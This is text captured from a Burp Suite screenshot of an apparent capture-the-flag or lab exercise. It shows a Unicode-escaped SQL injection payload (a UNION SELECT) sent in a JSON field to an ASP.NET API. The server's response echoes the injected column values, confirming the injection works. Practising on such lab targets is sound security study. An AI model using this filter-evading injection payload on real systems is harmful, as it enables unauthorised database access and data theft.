 Burp Suite专业版 v2023.12.1.2 - 临时项目 - Licensed to haig
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://10.10.10.179
请求
美化 Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 185
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12 Priority: u=0
13
14 {
"name":
"\u0031\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u003
1\u002C\u0032\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 05 Apr 2025 11:25:12 GMT
10 Connection: close
11 Content-Length: 58
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头
搜索 0高亮
搜索 0高亮